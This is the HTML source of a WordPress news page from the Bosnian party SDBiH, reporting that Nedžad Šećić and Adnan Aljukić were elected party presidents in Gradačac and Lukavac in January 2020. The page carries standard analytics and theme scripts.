.mkdf-blog-pag-load-more .mkdf-btn.mkdf-btn-solid:after{
  content: "Učitaj više";
  display: block;
}

.mkdf-related-posts-holder .mkdf-related-post-image+.mkdf-post-info-date {
  display: none;
}

.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-date {
    width: 200px;
    height: 20px;
}

@media screen and (max-width: 600px) {
 .mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-date {
    display: none;
}
  
@media screen and (max-width: 600px)
 .mkdf-blog-holder.mkdf-blog-single .kdf-post-text {
    padding: 40px 0px 45px;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Ads: 826350625 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-826350625"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());


  gtag('config', 'AW-826350625');
</script>


<!-- Event snippet for SD BiH remarketing page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-826350625/xTHvCJOg7eQBEKG4hIoD',
      'value': 1.0,
      'currency': 'HRK',
      'aw_remarketing_only': true
  });
</script>



<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '279102270005230');
  fbq('track', 'PageViewSDBIH');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=279102270005230&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-180x180.png" />
<meta name="msapplication-TileImage" content="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-6921 single-format-standard votestart-core-1.0 wp-featherlight-captions votestart-ver-1.0 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-in-grid mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-disable-ss-on-mobile mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-search-covers-header wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-left">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://sdbih.ba/" style="height: 450px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="light logo"/>		</a>
	</div>

														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-sdmenu" class="clearfix"><li id="nav-menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://sdbih.ba/" class=""><span class="item_outer"><span class="item_text">Početna</span></span></a></li>
<li id="nav-menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/plan/" class=""><span class="item_outer"><span class="item_text">Politički program</span></span></a></li>
<li id="nav-menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/blog/" class=""><span class="item_outer"><span class="item_text">Novosti</span></span></a></li>
<li id="nav-menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/organizacijesdbih/" class=""><span class="item_outer"><span class="item_text">Organizacije</span></span></a></li>
<li id="nav-menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/dokumenti/" class=""><span class="item_outer"><span class="item_text">Dokumenti</span></span></a></li>
<li id="nav-menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://sdbih.ba/zastupnici/" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Naši ljudi</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/rukovodstvo/" class=""><span class="item_outer"><span class="item_text">Rukovodstvo</span></span></a></li>
	<li id="nav-menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/zastupnici/" class=""><span class="item_outer"><span class="item_text">Zastupnici</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
															
			<a  style="margin: 0 24px 0 0;" class="mkdf-search-opener mkdf-icon-has-hover mkdf-search-opener-icon-pack" href="javascript:void(0)">
	            <span class="mkdf-search-opener-wrapper">
		            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>		            	            </span>
			</a>
		<div class="widget mkdf-button-widget"><a itemprop="url" href="http://sdbih.ba/novi_clan" target="_self" style="color: #dd3333;border-color: #dd3333;margin: 23px 0px;padding: 6px 34px 6px 34px" class="mkdf-btn mkdf-btn-medium mkdf-btn-outline  mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color" data-hover-color="#ffffff" data-hover-bg-color="#dd3333" data-hover-border-color="#dd3333" >
    <span class="mkdf-btn-text">POSTANI ČLAN</span>
    </a></div>					</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	<form action="https://sdbih.ba/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>						<input type="text" placeholder="Type Your Search..." name="s" class="mkdf_search_field" autocomplete="off" required />
						<a class="mkdf-search-close mkdf-search-close-icon-pack" href="#">
							<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>						</a>
					</div>
				</div>
			</div>
	</form></header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			            <div class="mkdf-grid">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://sdbih.ba/" style="height: 50px">
		<img itemprop="image" src="https://sdbih.ba/wp-content/uploads/2019/08/ruza.png" width="100" height="100"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-sdmenu-1" class=""><li id="mobile-menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://sdbih.ba/" class=""><span>Početna</span></a></li>
<li id="mobile-menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/plan/" class=""><span>Politički program</span></a></li>
<li id="mobile-menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/blog/" class=""><span>Novosti</span></a></li>
<li id="mobile-menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/organizacijesdbih/" class=""><span>Organizacije</span></a></li>
<li id="mobile-menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/dokumenti/" class=""><span>Dokumenti</span></a></li>
<li id="mobile-menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h6><span>Naši ljudi</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i><i class="arrow_carrot-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/rukovodstvo/" class=""><span>Rukovodstvo</span></a></li>
	<li id="mobile-menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/zastupnici/" class=""><span>Zastupnici</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	<form action="https://sdbih.ba/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>						<input type="text" placeholder="Type Your Search..." name="s" class="mkdf_search_field" autocomplete="off" required />
						<a class="mkdf-search-close mkdf-search-close-icon-pack" href="#">
							<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>						</a>
					</div>
				</div>
			</div>
	</form></header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	
	<div class="mkdf-container">
				
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row  mkdf-grid-normal-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-12">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			<article id="post-6921" class="post-6921 post type-post status-publish format-standard has-post-thumbnail hentry category-naslovna category-tk category-vijesti tag-adnan-aljukic tag-nedzad-secic">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
					<img width="1000" height="600" src="https://sdbih.ba/wp-content/uploads/2020/01/naslovna-rtvtk-prilog.jpg" class="attachment-votestart_mikado_blog_post size-votestart_mikado_blog_post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sdbih.ba/wp-content/uploads/2020/01/naslovna-rtvtk-prilog.jpg 1000w, https://sdbih.ba/wp-content/uploads/2020/01/naslovna-rtvtk-prilog-300x180.jpg 300w, https://sdbih.ba/wp-content/uploads/2020/01/naslovna-rtvtk-prilog-768x461.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />					</div>
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2020/00/">
						January 31, 2020        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a></div>                </div>
                <div class="mkdf-post-text-main">
                    
<h4 itemprop="name" class="entry-title mkdf-post-title" >
            ŠIRENJE IDEJE: Evo šta su poručili Šećić i Aljukić, predsjednici organizacija Gradačca i Lukavca    </h4>                    <p>Impozantane Izborne konferencije u Gradačcu i Lukavcu održane su u nedjelju i ponedjeljak (26-27.01.2020.godine) na kojima su za predsjednike izabrani Nedžad Šećić i Adnan Aljukić. Pored izbora predsjednika, birani su članovi Općinskog odbora Lukavac i Gradskog odbora Gradačac, te Nadzorni odbori. Osnivanje organizacija za cilj imaju širenje jedne nove i svježe ideje na bh. političkom nebu.</p>
<p>Opširnije u video prilogu RTVTK.</p>
<p><iframe src="https://www.youtube.com/embed/NHUmCEidNtk" width="696" height="392" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                                    </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                                                <div class="mkdf-tags-holder">
    <div class="mkdf-tags">
        <a href="https://sdbih.ba/novosti/tag/adnan-aljukic/" rel="tag">adnan aljukić</a>, <a href="https://sdbih.ba/novosti/tag/nedzad-secic/" rel="tag">nedžad šećić</a>        <span aria-hidden="true" class="mkdf-icon-font-elegant icon_ribbon_alt " ></span>    </div>
</div>
                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        	<div class="mkdf-blog-share">
		<div class="mkdf-social-share-holder mkdf-dropdown mkdf-left">
	<a class="mkdf-social-share-dropdown-opener" href="javascript:void(0)">
		<span class="mkdf-social-share-title"> </span>
		<i class="social_share"></i>
	</a>
	<div class="mkdf-social-share-dropdown">
		<ul>
			<li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fsirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
	 				<span class="mkdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="mkdf-twitter-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://twitter.com/home?status=Impozantane+Izborne+konferencije+u+Grada%C4%8Dcu+i+Lukavcu+odr%C5%BEane+su+u+nedjelju+i+ponedjeljak+%2826-27.01.2020.godine%29+na+https://sdbih.ba/novosti/sirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
	 				<span class="mkdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="mkdf-linkedin-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fsirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca%2F&amp;title=%C5%A0IRENJE+IDEJE%3A+Evo+%C5%A1ta+su+poru%C4%8Dili+%C5%A0e%C4%87i%C4%87+i+Aljuki%C4%87%2C+predsjednici+organizacija+Grada%C4%8Dca+i+Lukavca&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
	 				<span class="mkdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="mkdf-tumblr-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://www.tumblr.com/share/link?url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fsirenje-ideje-evo-sta-su-porucili-secic-i-aljukic-predsjednici-organizacija-gradacca-i-lukavca%2F&amp;name=%C5%A0IRENJE+IDEJE%3A+Evo+%C5%A1ta+su+poru%C4%8Dili+%C5%A0e%C4%87i%C4%87+i+Aljuki%C4%87%2C+predsjednici+organizacija+Grada%C4%8Dca+i+Lukavca&amp;description=Impozantane+Izborne+konferencije+u+Grada%C4%8Dcu+i+Lukavcu+odr%C5%BEane+su+u+nedjelju+i+ponedjeljak+%2826-27.01.2020.godine%29+na+kojima+su+za+predsjednike+izabrani+Ned%C5%BEad+%C5%A0e%C4%87i%C4%87+i+Adnan+Aljuki%C4%87.+Pored+izbora+predsjednika%2C+birani+su+%C4%8Dlanovi+Op%C4%87inskog+odbora+Lukavac+i+Gradskog+odbora+Grada%C4%8Dac%2C+te+Nadzorni+%5B%26hellip%3B%5D&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
	 				<span class="mkdf-social-network-icon social_tumblr"></span>
			</a>
</li>		</ul>
	</div>
</div>	</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>    <div class="mkdf-related-posts-holder clearfix">
                    <h4 class="mkdf-related-posts-title">More Related Posts</h4>
            <div class="mkdf-related-posts-inner clearfix">
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/ministar-begic-posjetio-agrolife-u-mionici/" title="Ministri Begić i Šakić posjetili “AgroLife” u Mionici">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2022/03/secic-begic-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2022/00/">
						March 31, 2022        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/ministar-begic-posjetio-agrolife-u-mionici/" title="Ministri Begić i Šakić posjetili “AgroLife” u Mionici">Ministri Begić i Šakić posjetili “AgroLife” u Mionici</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/cestitamo-gradanima-grada-lukavac/" title="Čestitamo građanima Grada Lukavac!">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2021/02/Federalni-zastupnici-Lukavac-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2021/00/">
						December 22, 2021        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/cestitamo-gradanima-grada-lukavac/" title="Čestitamo građanima Grada Lukavac!">Čestitamo građanima Grada Lukavac!</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/gradacac-grad-heroj-izabrao-predsjednika-te-gradski-i-nadzorni-odbor-sdbih/" title="Gradačac &#8211; grad heroj, izabrao predsjednika, te Gradski i Nadzorni odbor SDBiH">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2020/01/collage-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2020/00/">
						January 26, 2020        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/gradacac-grad-heroj-izabrao-predsjednika-te-gradski-i-nadzorni-odbor-sdbih/" title="Gradačac &#8211; grad heroj, izabrao predsjednika, te Gradski i Nadzorni odbor SDBiH">Gradačac &#8211; grad heroj, izabrao predsjednika, te Gradski i Nadzorni odbor SDBiH</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                            </div>
            </div>
		</div>
	</div>
	</div>		</div>
		
			</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Kontaktirajte Socijaldemokrate BiH</h5></div>			<div class="textwidget"><p><a href="mailto:sdbih@sdbih.ba">sdbih@sdbih.ba</a></p>
<p><a href="mailto:tehnicki-sekretar@sdbih.ba">tehnicki-sekretar@sdbih.ba</a></p>
<p><a href="mailto:press@sdbih.ba">press@sdbih.ba</a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-4" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p style="margin-top: -20px;"><span style="color: #ffffff;">Nazovite nas</span> <a href="tel:+38735261333">+38735261333</a></p>
</div>
		</div><div id="text-5" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p style="margin-top: -20px;"><span style="color: #ffffff;">Posjetite nas</span> Turalibegova 22/1, 75000 Tuzla</p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div class="widget mkdf-blog-list-widget" ><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Zadnje vijesti</h5></div><div class="mkdf-blog-list-holder mkdf-grid-list mkdf-bl-minimal mkdf-one-columns mkdf-disable-bottom-space mkdf-normal-space mkdf-bl-pag-no-pagination"  data-type=minimal data-number-of-posts=3 data-number-of-columns=one data-space-between-items=normal data-orderby=date data-order=DESC data-image-size=thumbnail data-title-tag=h6 data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-max-num-pages=186 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-strajk-pravosudnih-radnika-u-tk-zahtijeva-hitan-dijalog/" title="SDBiH: Štrajk pravosudnih radnika u TK zahtijeva hitan dijalog">
            SDBiH: Štrajk pravosudnih radnika u TK zahtijeva hitan dijalog            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2026/00/">
						January 27, 2026        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-snaznija-podrska-nego-2022-godine/" title="SDBiH: Snažnija podrška nego 2022. godine">
            SDBiH: Snažnija podrška nego 2022. godine            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2026/00/">
						January 21, 2026        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-statut-sdbih-dozvoljava-formiranje-koalicija-na-lokalnom-nivou/" title="SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou">
            SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						October 29, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div class="widget mkdf-social-icons-group-widget text-align-center">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="http://facebook.com/socijaldemokrate" target="_self">
						<span class="mkdf-social-icon-widget social_facebook"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="http://instagram.com/socijaldemokrate" target="_self">
						<span class="mkdf-social-icon-widget social_instagram"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="https://www.youtube.com/channel/UC3IVoNaiHszqtWeOT91SJ6A" target="_self">
						<span class="mkdf-social-icon-widget social_youtube"></span>					</a>
																</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="media_image-2" class="widget mkdf-footer-column-4 widget_media_image"><img width="300" height="300" src="https://sdbih.ba/wp-content/uploads/2019/08/ruza-300x300.png" class="image wp-image-13  attachment-medium size-medium" alt="R" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sdbih.ba/wp-content/uploads/2019/08/ruza-300x300.png 300w, https://sdbih.ba/wp-content/uploads/2019/08/ruza-150x150.png 150w, https://sdbih.ba/wp-content/uploads/2019/08/ruza-e1567897647506.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></div>                </div>
                    </div>
    </div>
